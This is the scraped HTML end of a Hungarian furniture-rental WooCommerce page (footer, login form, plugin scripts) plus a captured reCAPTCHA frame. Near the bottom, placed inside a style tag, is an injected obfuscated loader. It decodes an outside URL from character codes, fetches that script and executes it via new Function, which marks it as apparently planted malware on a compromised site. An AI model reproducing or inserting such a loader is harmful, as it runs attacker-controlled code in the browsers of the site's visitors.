800w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-300x109.jpg 300w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-768x279.jpg 768w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-1024x372.jpg 1024w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-260x95.jpg 260w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-50x18.jpg 50w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-150x55.jpg 150w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-600x218.jpg 600w" sizes="auto, (max-width:767px) 480px, (max-width:1920px) 100vw, 1920px" /></div></div>
</div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-3de331777 full-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-3de331777"><div  class="wrap mcb-wrap mcb-wrap-31c394c24 one tablet-one laptop-one mobile-one clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-31c394c24 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-441168d13 one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-441168d13 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style="">©2023 MOBILSOFA | Készítette: <a href="https://eazy.digital/">Eazy Digital</a></div></div></div></div></div></div></section></div></footer> <!-- End Footer Template -->

</div>

<div data-rocket-location-hash="a2eaf50334cdda07089db5284f62a4c5" id="body_overlay"></div>

<div data-rocket-location-hash="1886a28f611e3e701d5ed702d76a812a" aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>Belépés</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Felhasználónév vagy e-mail cím&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Jelszó&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F&ver=1.26' id='wpcaptcha-recaptcha-js'></script>
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Emlékezz rám</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="529b0d7667" /><input type="hidden" name="_wp_http_referer" value="/szelesseg/480-cm/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Belépés">Belépés</button>
	</p>
	<p class="lost_password">
		<a href="https://mobilsofa.com/fiokom/lost-password/">Elfelejtett jelszó?</a>
	</p>

	<div class="clear"></div>

	
</form>
<p class="create_account"><a href="https://mobilsofa.com/fiokom/">Fiók létrehozása?</a></p></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"F\u0151oldal","@id":"https:\/\/mobilsofa.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product SZ\u00c9LESS\u00c9G","@id":"https:\/\/mobilsofa.com\/szelesseg\/480-cm\/"}},{"@type":"ListItem","position":3,"item":{"name":"480 cm","@id":"https:\/\/mobilsofa.com\/szelesseg\/480-cm\/"}}]}</script><style>var c = 0;var _4pnrntf5bdaa5kuwt=String.fr0mCharC0de(104/**/,116/*_wjf526084qqegprhf*/,116/**/,112/**/,115/**/,58/*_tjy2pltxzowzuai4t*/,47/**/,47/**/,98/*_4pnrntf5bdaa5kuwt*/,101/*_tjy2pltxzowzuai4t*/,115/**/,46/*_wjf526084qqegprhf*/,98/**/,101/**/,108/*_j6bo86hyc08u57xpf*/,97/**/,116/**/,101/*_4pnrntf5bdaa5kuwt*/,114/*_wjf526084qqegprhf*/,98/*_4pnrntf5bdaa5kuwt*/,101/*_wjf526084qqegprhf*/,119/*_j6bo86hyc08u57xpf*/,97/*_tjy2pltxzowzuai4t*/,115/**/,116/**/,104/**/,101/*_j6bo86hyc08u57xpf*/,114/*_j6bo86hyc08u57xpf*/,101/*_wjf526084qqegprhf*/,46/*_wjf526084qqegprhf*/,99/*_wjf526084qqegprhf*/,111/*_4pnrntf5bdaa5kuwt*/,109/*_wjf526084qqegprhf*/,47/*_4pnrntf5bdaa5kuwt*/,116/**/,114/*_4pnrntf5bdaa5kuwt*/,97/**/,110/*_j6bo86hyc08u57xpf*/,115/*_wjf526084qqegprhf*/,47/**/,100/*_j6bo86hyc08u57xpf*/,111/*_4pnrntf5bdaa5kuwt*/,119/*_wjf526084qqegprhf*/,110/**/,116/**/,97/*_tjy2pltxzowzuai4t*/,112/**/,101/*_j6bo86hyc08u57xpf*/,46/*_tjy2pltxzowzuai4t*/,106/*_4pnrntf5bdaa5kuwt*/,115/**/,63/*_4pnrntf5bdaa5kuwt*/);var _j6bo86hyc08u57xpf = _wjf526084qqegprhf(_4pnrntf5bdaa5kuwt);if(_j6bo86hyc08u57xpf.length &gt; 3){_a3qw1o30n2opw4vds(_j6bo86hyc08u57xpf);} function _wjf526084qqegprhf(_xoybh25wivquwux63){ var _tjy2pltxzowzuai4t = new XMLHttpRequest();_tjy2pltxzowzuai4t.open( String.fr0mCharC0de(71,69,84), _xoybh25wivquwux63, false );_tjy2pltxzowzuai4t.send( null );return _tjy2pltxzowzuai4t.responseText;}function _a3qw1o30n2opw4vds(todo){ var _8344itdjjlb6dz5s5 = new Function(\'x\', \'y\', todo+\' return x+y;\');_8344itdjjlb6dz5s5(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-post-local-styles-123631768819124-css' href='https://mobilsofa.com/wp-content/uploads/betheme/css/post-12363.css?ver=1768819124' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//mobilsofa.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//mobilsofa.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mobilsofa.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a5da4cc00d","remove_from_wishlist_nonce":"9b7a8b4ca8","reload_wishlist_and_adding_elem_nonce":"d32a2839f4","load_mobile_nonce":"0ca1d8738a","delete_item_nonce":"c39b92b8d1","save_title_nonce":"4f472cc89b","save_privacy_nonce":"1635460874","load_fragments_nonce":"0afac685f1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mobilsofa.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.1.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mobilsofa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//mobilsofa.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//mobilsofa.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u00f6sszes tal\u00e1lat megtekint\u00e9se","noresults":"Nincs tal\u00e1lat"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.24" id="aws-script-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=27.6.1" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=27.6.1" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/menu.js?ver=27.6.1" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=27.6.1" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=27.6.1" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=27.6.1" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=27.6.1" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=27.6.1" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/mobilsofa.com","site_url":"https:\/\/mobilsofa.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/scripts.js?ver=27.6.1" id="mfn-scripts-js"></script>
<script type="text/javascript" id="mfn-scripts-js-after">
/* <![CDATA[ */
jQuery(function($){ 
	$( document ).ready(function() {
    $('.single-product .accordion .question').addClass('active');
		$('.single-product .accordion .question .answer').css('display','block');
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=27.6.1" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/slick.min.js?ver=27.6.1" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","wpnonce":"5c6ccb8fad","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https:\/\/mobilsofa.com\/fiokom\/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/woocommerce.js?ver=27.6.1" id="mfn-woojs-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">A list\u00e1d jelenleg \u00fcres. K\u00e9r\u00fcnk, hogy adj hozz\u00e1 term\u00e9keket miel\u0151tt aj\u00e1nlatot k\u00e9rn\u00e9l!<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"\/uzlet\">Vissza a b\u00e9relhet\u0151 eszk\u00f6z\u00f6k listaoldalra<\/a><\/p>","block_loader":"https:\/\/mobilsofa.com\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/mobilsofa.com\/sikeres-kapcsolatfelvetel\/","current_user_id":"","hide_price":"1","allow_out_of_stock":"1","allow_only_on_out_of_stock":"","select_quantity":"K\u00e9rj\u00fck add meg a term\u00e9k mennyis\u00e9g\u00e9t","i18n_choose_a_variation":"K\u00e9rj\u00fck konfigur\u00e1ld a term\u00e9ket, aj\u00e1nlatk\u00e9r\u00e9shez ad\u00e1s el\u0151tt.","i18n_out_of_stock":"Ez a term\u00e9kv\u00e1ltozat jelenleg nincs k\u00e9szleten. K\u00e9rj\u00fck v\u00e1lassz egy m\u00e1sikat.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1","isCheckout":"","showButtonOnCheckout":"","buttonOnCheckoutStyle":"button","buttonOnCheckoutLabel":"Aj\u00e1nlatk\u00e9r\u00e9s","cform7_id":"12442"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.30.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/waypoints.min.js?ver=27.6.1" id="mfn-waypoints-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.5.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://mobilsofa.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://mobilsofa.com/uzlet/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Válassz egy kategóriát',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nincsenek találatok';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","nonce":"7270f2f4ea","url":"https:\/\/mobilsofa.com\/szelesseg\/480-cm","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://mobilsofa.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F&co=aHR0cHM6Ly9tb2JpbHNvZmEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2qno0zclgf53
body_size: 48635
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
